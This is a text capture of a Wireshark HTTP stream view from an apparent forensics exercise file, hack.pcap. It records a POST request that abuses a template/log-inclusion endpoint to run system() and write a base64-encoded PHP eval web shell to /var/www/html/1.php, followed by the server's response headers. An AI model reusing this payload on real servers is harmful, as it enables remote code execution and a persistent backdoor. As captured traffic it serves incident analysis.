 Wireshark · 追踪 HTTP 流 (tcp.stream eq 33) · hack.pcap
POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1
Host: 192.168.2.197:8081
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=c7rg88itbq4egddujcpt67mqh6; think_language=zh-CN; think_template=default;
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 143
variable=1&tpl=data/Runtime/Logs/Home/21_08_07.log&aaa=system('echo PD9waHAgZXZhbCgkX1JFUVVFU1RbYWFhXSk7Pz4=|base64 -d > /var/www/html/1.ph
p');HTTP/1.1 200 OK
Date: Sat, 07 Aug 2021 09:39:54 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 22842
Connection: close
Content-Type: text/html; charset=utf-8
[ 2021-08-07T17:37:59+08:00 ] 172.17.0.1 /index.php?m=home&a=assign_resume_tpl
分组 334。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话（107 kB） Show data as ASCII
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help